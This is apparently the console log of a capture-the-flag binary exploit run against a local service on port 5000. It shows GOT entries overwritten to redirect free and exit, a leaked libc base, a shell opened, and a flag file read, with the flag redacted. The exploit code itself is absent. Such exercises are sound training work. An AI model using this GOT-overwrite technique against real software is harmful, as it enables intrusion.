 [+] Opening connection to localhost on port 5000: Done
[*] Overwriting free(0x404018) with main(0x40138c)
[*] Overwriting exit(0x404068) with main(0x40138c)
[*] Overwriting free(0x404018) with printf(0x401124)
[*] Libc base: 0x7f5accf1c000
[*] Overwriting free(0x404018) with printf(0x401124)
[*] Switching to interactive mode
$ ls -l /
total 60
drwxr-xr-x   2 nobody nogroup 4096 Oct  8 14:33 app
lrwxrwxrwx   1 nobody nogroup    7 Aug 16 02:02 bin -> usr/bin
drwxr-xr-x   2 nobody nogroup 4096 Apr 18  2022 boot
drwxrwxrwt   2 nobody nogroup  100 Jan  8 23:02 dev
drwxr-xr-x  32 nobody nogroup 4096 Aug 16 02:06 etc
-rw-r--r--   1 nobody nogroup   23 Oct  8 14:34 flag-486693dedb7c80875f234008d5fc79b7.txt
drwxr-xr-x   2 nobody nogroup 4096 Apr 18  2022 home
lrwxrwxrwx   1 nobody nogroup    7 Aug 16 02:02 lib -> usr/lib
lrwxrwxrwx   1 nobody nogroup    9 Aug 16 02:02 lib32 -> usr/lib32
lrwxrwxrwx   1 nobody nogroup    9 Aug 16 02:02 lib64 -> usr/lib64
lrwxrwxrwx   1 nobody nogroup   10 Aug 16 02:02 libx32 -> usr/libx32
drwxr-xr-x   2 nobody nogroup 4096 Aug 16 02:03 media
drwxr-xr-x   2 nobody nogroup 4096 Aug 16 02:03 mnt
drwxr-xr-x   2 nobody nogroup 4096 Aug 16 02:03 opt
dr-xr-xr-x 344 nobody nogroup    0 Jan  8 23:02 proc
drwx------   2 nobody nogroup 4096 Aug 16 02:06 root
drwxr-xr-x   5 nobody nogroup 4096 Aug 16 02:06 run
lrwxrwxrwx   1 nobody nogroup    8 Aug 16 02:02 sbin -> usr/sbin
drwxr-xr-x   2 nobody nogroup 4096 Aug 16 02:03 srv
drwxr-xr-x   2 nobody nogroup 4096 Apr 18  2022 sys
drwxrwxrwt   2 nobody nogroup 4096 Aug 16 02:06 tmp
drwxr-xr-x  14 nobody nogroup 4096 Aug 16 02:03 usr
drwxr-xr-x  11 nobody nogroup 4096 Aug 16 02:06 var
$ cat /flag-486693dedb7c80875f234008d5fc79b7.txt
FLAG{*** REDACTED ***}
$